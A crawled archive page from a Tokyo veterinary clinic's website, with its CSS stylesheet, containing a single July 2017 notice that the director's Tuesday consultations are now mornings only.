

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hah.jp/info/2017-07
body_size: 4414
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W25PWX8W');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="SDJMsOytktUh2ffZIVEZQLDdPst6Lr0FJ0poudyHZtI" />
<meta name="msvalidate.01" content="C06ED160DA89CED57EC118BB15316913" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>世田谷区代田の再生医療/腎臓病/血液透析に力を入れている羽根木動物病院  - ・お知らせ &gt; 2017-07</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="腎臓病,猫専門,日曜診察,再生医療,幹細胞療法,免疫細胞療法,世田谷区,下北沢,動物病院,獣医,ペット,梅ヶ丘,東松原,犬,猫,うさぎ,フェレット" />
<meta name="description" content="世田谷区羽根木にある動物病院です。腎臓病のセカンドオピニオン、再生医療、血液透析、FIP治療に力を入れております。猫専用診察室・待合室がございます。" />
<meta property="og:title" content="世田谷区代田の再生医療/腎臓病/血液透析に力を入れている羽根木動物病院 " />
<meta property="og:image" content="https://cdn.goope.jp/7147/180530115210fym9.png" />
<meta property="og:site_name" content="世田谷区代田の再生医療/腎臓病/血液透析に力を入れている羽根木動物病院 " />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/7147/111007212214z29d.ico" />
<link rel="alternate" type="application/rss+xml" title="世田谷区代田の再生医療/腎臓病/血液透析に力を入れている羽根木動物病院  / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?133020-1698200582";</style>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75803664-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-75803664-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-75803664-1');
</script>

<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="info">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W25PWX8W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;03-6379-3032</div>
    </div>


  <!--
  <div class="site_title">
    <h1 class="site_logo"><a href=""><img src='//cdn.goope.jp/7147/180530115210fym9.png' alt='世田谷区代田の再生医療/腎臓病/血液透析に力を入れている羽根木動物病院 ' /></a></h1>
    <div class="site_description site_description_smartphone"></div>
  </div>
   -->


<div class="site_title">
    <h1 class="site_logo"><a href="https://hah.jp"><img src='//cdn.goope.jp/7147/180530115210fym9.png' alt='世田谷区代田の再生医療/腎臓病/血液透析に力を入れている羽根木動物病院 ' /></a></h1>
<p style="text-align: right">
    <div class="clinic-info">  羽根木本院 世田谷区羽根木2-26-2-1F<br />
Tel：<a class="header-tel" href="tel:0363793032" onclick="ga('send','event','teltap-header','teltap','0363792542');">03-6379-3032</a><br />
新代田分院 世田谷区代田4-10-24-1F<br />
Tel：<a class="header-tel" href="tel:0363792542" onclick="ga('send','event','teltap-header','teltap','0363793032');">03-6379-2542</a><br />
</div>
    <div class="site_description site_description_smartphone">世田谷区羽根木にある動物病院です。腎臓病のセカンドオピニオン、再生医療、血液透析、FIP治療に力を入れております。猫専用診察室・待合室がございます。</div>
  </div>
</p>
</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">・お知らせ</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2017-07-01 13:33:00
        </div>
        <div class="info_title">
          <a href="/info/1628939">7月より院長の診察日が変わりました</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p><span style="font-size: 12pt;">7月より院長の診察日が変更となり、火曜日の診察が午前のみとなります。</span></p>
<p><span style="font-size: 12pt;">また学会等で休診の場合もありますので、獣医師勤務表をご</span>確認ください。</p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    
      <div class="autopagerize_insert_before"></div>
      <div class="pager">
         <a href="/info/2017-07" class='chk'>1</a>
      </div>
    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="https://pet.apokul.jp/web/40/reservations/add"  class="navi_links links_61507">・Web予約</a></li>
    
    <li><a href="/info"  class="navi_info active">・お知らせ</a><ul class="sub_navi">
<li><a href='/info/2025-08'>2025-08（1）</a></li>
<li><a href='/info/2025-07'>2025-07（1）</a></li>
<li><a href='/info/2025-04'>2025-04（1）</a></li>
<li><a href='/info/2025-03'>2025-03（1）</a></li>
<li><a href='/info/2024-12'>2024-12（1）</a></li>
<li><a href='/info/2024-09'>2024-09（1）</a></li>
<li><a href='/info/2024-03'>2024-03（1）</a></li>
<li><a href='/info/2023-10'>2023-10（1）</a></li>
<li><a href='/info/2023-03'>2023-03（1）</a></li>
<li><a href='/info/2022-12'>2022-12（1）</a></li>
<li><a href='/info/2022-06'>2022-06（1）</a></li>
<li><a href='/info/2022-01'>2022-01（1）</a></li>
<li><a href='/info/2020-04'>2020-04（1）</a></li>
<li><a href='/info/2020-03'>2020-03（1）</a></li>
<li><a href='/info/2020-02'>2020-02（1）</a></li>
<li><a href='/info/2019-12'>2019-12（1）</a></li>
<li><a href='/info/2019-10'>2019-10（1）</a></li>
<li><a href='/info/2019-09'>2019-09（1）</a></li>
<li><a href='/info/2019-03'>2019-03（2）</a></li>
<li><a href='/info/2018-12'>2018-12（2）</a></li>
<li><a href='/info/2018-09'>2018-09（2）</a></li>
<li><a href='/info/2018-07'>2018-07（2）</a></li>
<li><a href='/info/2018-06'>2018-06（2）</a></li>
<li><a href='/info/2018-04'>2018-04（3）</a></li>
<li><a href='/info/2017-09'>2017-09（2）</a></li>
<li><a href='/info/2017-07' class='active'>2017-07（1）</a></li>
<li><a href='/info/2017-05'>2017-05（1）</a></li>
<li><a href='/info/2017-04'>2017-04（2）</a></li>
<li><a href='/info/2017-02'>2017-02（2）</a></li>
<li><a href='/info/2016-12'>2016-12（2）</a></li>
<li><a href='/info/2016-08'>2016-08（1）</a></li>
<li><a href='/info/2016-07'>2016-07（1）</a></li>
<li><a href='/info/2016-04'>2016-04（2）</a></li>
<li><a href='/info/2016-03'>2016-03（2）</a></li>
<li><a href='/info/2016-01'>2016-01（2）</a></li>
<li><a href='/info/2015-10'>2015-10（3）</a></li>
<li><a href='/info/2015-08'>2015-08（1）</a></li>
<li><a href='/info/2015-02'>2015-02（2）</a></li>
<li><a href='/info/2014-12'>2014-12（1）</a></li>
<li><a href='/info/2014-06'>2014-06（1）</a></li>
<li><a href='/info/2014-05'>2014-05（2）</a></li>
<li><a href='/info/2014-03'>2014-03（3）</a></li>
<li><a href='/info/2014-02'>2014-02（2）</a></li>
<li><a href='/info/2014-01'>2014-01（1）</a></li>
<li><a href='/info/2013-12'>2013-12（1）</a></li>
<li><a href='/info/2013-11'>2013-11（1）</a></li>
<li><a href='/info/2013-10'>2013-10（2）</a></li>
<li><a href='/info/2013-08'>2013-08（1）</a></li>
<li><a href='/info/2013-07'>2013-07（1）</a></li>
<li><a href='/info/2013-04'>2013-04（2）</a></li>
<li><a href='/info/2013-03'>2013-03（1）</a></li>
<li><a href='/info/2013-02'>2013-02（1）</a></li>
<li><a href='/info/2013-01'>2013-01（1）</a></li>
<li><a href='/info/2012-11'>2012-11（1）</a></li>
<li><a href='/info/2012-10'>2012-10（1）</a></li>
<li><a href='/info/2012-09'>2012-09（2）</a></li>
<li><a href='/info/2012-07'>2012-07（1）</a></li>
<li><a href='/info/2012-04'>2012-04（2）</a></li>
<li><a href='/info/2012-02'>2012-02（4）</a></li>
<li><a href='/info/2012-01'>2012-01（3）</a></li>
<li><a href='/info/2011-12'>2011-12（1）</a></li>
<li><a href='/info/2011-11'>2011-11（2）</a></li>
<li><a href='/info/2011-10'>2011-10（1）</a></li>
</ul>
</li>
    
    <li><a href="/free/about"  class="navi_free free_15892">・当院について</a></li>
    
    <li><a href="/free/map"  class="navi_free free_426486">・病院案内/アクセス</a></li>
    
    <li><a href="/free/stemcell"  class="navi_free free_47439">・再生医療/幹細胞療法</a></li>
    
    <li><a href="/free/cell"  class="navi_free free_47432">・免疫細胞療法</a></li>
    
    <li><a href="/free/donor"  class="navi_free free_87384">・ドナー登録のお願い</a></li>
    
    <li><a href="/free/hotel"  class="navi_free free_86707">・ペットホテル</a></li>
    
    <li><a href="/free/fee"  class="navi_free free_41785">・料金について</a></li>
    
    <li><a href="/free/shift"  class="navi_free free_66104">・獣医師出勤表</a></li>
    
    <li><a href="/recruit"  class="navi_recruit">・求人募集</a></li>
    
    <li><a href="/contact"  class="navi_contact">・お問い合わせ</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<a href="https://line.me/R/ti/p/%40cux3173k"><img height="36" border="0" alt="友だち追加" src="https://scdn.line-apps.com/n/line_add_friends/btn/ja.png"></a>
</div>
<div class="navi_parts_detail">
<a href="https://pet.apokul.jp/web/40/reservations/add" target="_blank"><img src="//cdn.goope.jp/7147/221014142407-6348f277673e2.jpg" alt="アポクルバナー2" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://catcs.jp" target="_blank"><img src="//cdn.goope.jp/7147/200115023335-5e1dfb6fdb2fc.jpg" alt="キャットクリニック世田谷" /></a>
</div>
<div class="navi_parts_detail">
<a href="http://dcabc.xyz" target="_blank"><img src="//cdn.goope.jp/7147/150608232929vdrr.jpg" alt="" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://osst.jp/asco/owner/hah/login?redirect=%2Fhah" target="_blank"><img src="//cdn.goope.jp/7147/1209112133062m4h.jpg" alt="オーナー様専用通販サイトはこちら" /></a>
</div>
</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.18 Sunday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">348</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">445</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">1861019</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/hah"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">
<div>本院 / 〒156-0042 東京都世田谷区羽根木2-26-2 羽根木イースト1F<a href="https://hah.jp/free/map">【地図】</a> / tel <a  href="tel:0363793032" onclick="ga('send','event','teltap-footer','teltap','0363793032');">03-6379-3032</a>
      </div>
<div>分院 / 〒155-0033 東京都世田谷区代田4-10-24 代田プライムコート1F<a href="https://hah.jp/free/map">【地図】</a> / tel <a  href="tel:036379２５４２" onclick="ga('send','event','teltap-footer','teltap','0363792542');">03-6379-2542</a>
      </div>

  <div class="copyright">
    &copy;2026 <a href="https://hah.jp">羽根木動物病院</a> / Veterinarix Inc. All Rights Reserved.
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hah.jp/style.css?133020-1698200582
body_size: 6828
content:
/* -----------------------------------------

  Goope Style / Simple2
  2013.03.05
  paperboy&co.

----------------------------------------- */

* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み

----------------------------------------- */


/* ---------------------------------
  センタリング
  3カラム
  左
--------------------------------- */

div#wrapper {
  width: 990px;
  margin: 0 auto;
  }

div#wrapper_inner {
	margin: 0 20px;
	}

div#contents {
  float: left;
  width: 100%;
  }

div#header_inner {
  margin: 0;
  }

.site_title .clinic-info
{
float:right;
font-size: 14pt;
/*width:400px;*/
    margin: 20px 0;
}

div#main {
  position: relative;
  z-index: 1;
  width: 550px;
  margin: 0 200px 35px;
  }

div#main_inner {
  margin: 0;
  }

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 200px;
  margin-left: -950px;
  }

div#navi_inner {
  margin: 0 30px 0 0;
  }

div#navi_parts {
  margin: 10px 0;
  }

.navi_parts_detail {
  margin: 0 30px 20px 0;
  text-align: left;
  }

div#sidebar {
  position: relative;
  z-index: 2;
  float: left;
  width: 200px;
  margin-left: -200px;
  }

div#sidebar_inner {
  margin: 0 0 0 30px;
  }

div#footer {
  clear: left;
  width: 100%;
  }

div#footer_inner {
  margin: 0;
  padding: 17px 0;
  }

.rslides li {
  width: 550px;
  }


/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:#ffffff    ;
    background-color:#ffffff;
    color:#6a6a6a;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }


div#wrapper {
  background-color: #FFFFFF;
  }

ul {
  list-style: none;
  }

a:link {
	color: #6a6a6a;
	text-decoration: none;
	}

a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}

a:hover {
	color: #bcbcbc;
	text-decoration: none;
	}

a:active {
	color: #6a6a6a;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }


  /* --- 	IE6,7 * ---*/

.shop_title { /  padding:  0 30px 0 0;
   }

  /* --- 	IE6,7 * ---*/

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    }


.site_title {
  text-align: left;
  padding: 0 0 40px 0;
  }

.shop_name {
    }


h1.site_logo {
  padding: 34px 0 0 0;
/*  text-align: left;*/
  font-weight: bold;
	/*font-size: 35px;*/

	}
.site_logo img{float:left;}

.site_description {
    color:#6a6a6a;
    padding: 20px 0 0;
    text-align:left;
border-top: 1px #9f6d10 solid;
clear:both;
    }
.header-tel{ color:#9f6d10!important; text-decoration:underline!important;}

h1.site_logo a:hover {
	text-decoration: underline;
	}

h1.site_logo a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	}

#navi ul li {
  font-weight: bolder;
	}

#navi ul li a {
	height: 100%;
	display: block;
	padding: 0 10px 18px;
	text-decoration: none;
	}

#navi ul li a:hover {
  color: #bcbcbc;
	}

html>body #navi ul li .active {
  color: #bcbcbc;
  }

#navi ul.sub_navi li {
	border-bottom: none;
	}

#navi ul.sub_navi {
	margin: 0 0 20px 0;
	}

#navi ul.sub_navi li a {
	display: inline-block;
	padding: 6px 10px 10px 30px;
	font-size: 11px;
	background:no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1.png);
	text-decoration: underline;
	}

#navi ul.sub_navi li a:hover {
	background: no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1_on.png);
  color: #bcbcbc;
  }

	/* フリーページ用 */

.free_area {
  padding: 25px 0 0 0;
	border-top: solid 1px #d0d0d0;
	}

	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_15892 a.free_15892, body.id_426486 a.free_426486, body.id_47439 a.free_47439, body.id_47432 a.free_47432, body.id_87384 a.free_87384, body.id_86707 a.free_86707, body.id_41785 a.free_41785, body.id_66104 a.free_66104 {
        
        
    }


/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 30px 0;
    padding:28px 0 28px 10px;
    border-top:1px solid #d0d0d0;
    border-bottom:1px solid #d0d0d0;
    }


.today_area {
  margin: 0 0 30px 0;
  padding: 28px 0 28px 10px;
  border-top:	1px solid #d0d0d0;
  border-bottom: 1px solid #d0d0d0;
  }

.today_area a:link {
  text-decoration: underline;
  }

.today_area a:visited {
	text-decoration: underline;
	}

.today_area a:hover {
	text-decoration: underline;
	}

.today_area a:active {
	text-decoration: underline;
	}

.today_title {
	font-weight: bolder;
	text-align: left;
	}

.today_schedule {
	margin: 10px 0 0 0;
	padding: 0px;
	}

.today_schedule_body {
  display: none;
  color: #6a6a6a;
  font-size: 11px;
	}

/* カウンター */

.counter_area {
    margin:0 0 28px 0;
    padding:0 0 28px 10px;
    border-bottom:1px solid #d0d0d0;
    display:none;
    }


.counter_area {
  margin: 0 0 28px 0;
  padding: 0 0 28px 10px;
	border-bottom: 1px solid #d0d0d0;
  }

.counter_title {
  margin: 0 0 10px 0;
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	}

.counter_today {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}

.counter_today span.num {
	font-weight: bolder;
	}

.counter_yesterday {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}

.counter_yesterday span.num {
	font-weight: bolder;
	}

.counter_total {
  color: #6a6a6a;
  margin: 0 0 0 1px;
  }

.counter_total span.num {
	font-weight: bolder;
	}

/* QRコード */

.qr_area {
    padding:0 0 28px 10px;
    }


.qr_title {
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	margin: 0 9px 5px 0;
	}

.qr_img {
  margin: 0 0 0 -6px;
	text-align: left;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px solid #d0d0d0;
  }

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }


.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }

.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    display:none;
    }


.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }

.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}

.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}

.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }

.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	}

.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 40px 0;
  }

.rslides li img {
  width: 100%;
  }

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: #6a6a6a;
  background: rgba(106,106,106, 0.8);  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }

.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px;
  }

.page_title_top {
	font-size: 23px;
	font-weight: normal;
	text-align: left;
	margin: 0 0 15px 0;
	border-bottom:1px solid #d0d0d0;
	padding: 0 0 7px 0;
	}

.message {
  color: #6a6a6a;
  text-align: left;
	line-height: 25px;
	margin: 0 0 31px 0;
	}

.information_area {
	}

.page_title_info {
	font-size: 23px;
	font-weight: normal;
	border-bottom: 1px solid #d0d0d0;
	text-align: left;
	margin: 0 auto 15px;
	padding: 0 0 7px 0;
  }

.information_area ul {
  list-style-type: none;
  font-color: #6a6a6a;
  font-size: 12px;
  line-height: 23px;
	margin: 0 0 20px 0;
	}

.information_area ul li a:link {
  text-decoration: underline;
  }

.information_area ul li a:visited {
	text-decoration: underline;
	}

.information_area ul li a:hover {
	text-decoration: underline;
	}

.information_area ul li a:active {
	text-decoration: underline;
	}

.information_area ul li {
	margin: 0 0 10px 0;
	}

.top_info_date{
	color: #6a6a6a;
	margin-right: 10px;
	}

/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: 1px solid #d0d0d0;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}

.info_date {
  color: #6a6a6a;
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: 1px solid #d0d0d0;
	}

.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}

.info_body {
	color: #6a6a6a;
	padding: 0 1px 0px 1px;
	}

.info_photo{
  margin: 0 0 15px 0;
  padding:0 1px;
  }

a:hover {
	text-decoration: underline;
	}

a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: 1px solid #d0d0d0;
	}

.calendar_area a:link {
  text-decoration: underline;
  }

.calendar_area a:visited {
	text-decoration: underline;
	}

.calendar_area a:hover {
	text-decoration: underline;
	}

.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	}

.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}

.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #d0d0d0;
	padding: 0 0 5px 0;
	}

.table_calendar th.sun {
	color: #ff3355;
	}

.table_calendar th.sat {
	color: #0250d0;
	}

.table_calendar td {
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}

.table_calendar td img {
	padding: 2px;
	}

.table_calendar td img:hover {
	border: 2px solid #d0d0d0;
	padding: 0;
	}

.table_calendar td.sun {
	}

.table_calendar td.sat {
	border-right: 1px solid #d0d0d0;
	}

.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}

.table_calendar td.sun p.day {
	color: #ff3355;
	}

.table_calendar td.sat p.day {
	color: #0250d0;
	}

.schedule {
	margin: 0 0 20px 0;
	}

.schedule a:link {
  text-decoration: underline;
  }

.schedule a:visited {
	text-decoration: underline;
	}

.schedule a:hover {
	text-decoration: underline;
	}

.schedule a:active {
	text-decoration: underline;
	}

.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #6a6a6a;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
	border-bottom: 1px solid #d0d0d0;
	}

.schedule ul {
  list-style:none;
  margin: 0 0 30px 0;
	}

.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}

.schedule_category{
  padding: 4px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #6a6a6a;
  }

.schedule_time {
	font-weight: bolder;
	}

.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 25px 0 8px 0;
	border-top: 1px solid #d0d0d0;
	}

.schedule_detail_date {
  font-size: 11px;
	color: #6a6a6a;
	}

.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: #6a6a6a;
  color: #ffffff;
	}

.schedule_detail_title {
  font-weight: bolder;
	font-size: 14px;
	margin: 10px 0 3px 0;
	}

.schedule_detail_body {
  color: #6a6a6a;
	line-height: 20px;
	}

.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px solid #d0d0d0;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;
	border-bottom: 1px solid #d0d0d0;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}

.menu{
  	margin: 0 0 15px 0;
  	}

.menu_price {
  color:	;
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	margin: 0 0 3px 0;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #6a6a6a;
	padding:0 1px;
	}

.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}

.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px solid #d0d0d0;
	}

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;
	border-bottom: 1px solid #d0d0d0;
	}

.album_title a:link {
	text-decoration: underline;
	}

 .album_title a:visited {
	text-decoration: underline;
	}

.album_title a:hover {
	text-decoration: underline;
	}

.album_title a:active {
	text-decoration: underline;
	}

.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_date {
  color: #6a6a6a;
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px;
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_body {
  color: #6a6a6a;
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px solid #d0d0d0;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */

.coupon_area a:link {
  text-decoration: underline;
  }

.coupon_area a:visited {
	text-decoration: underline;
	}

.coupon_area a:hover {
	text-decoration: underline;
	}

.coupon_area a:active {
	text-decoration: underline;
	}

.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px solid #d0d0d0;
	}

.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #6a6a6a;
  font-weight: bolder;
	}

.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: #6a6a6a;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px solid #d0d0d0;
	background-image: url(/img/theme_simple2/white_65.png);
	}

.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	}

.table_detail td {
  width: 350px;
  color: #6a6a6a;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	border-right: 1px solid #d0d0d0;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
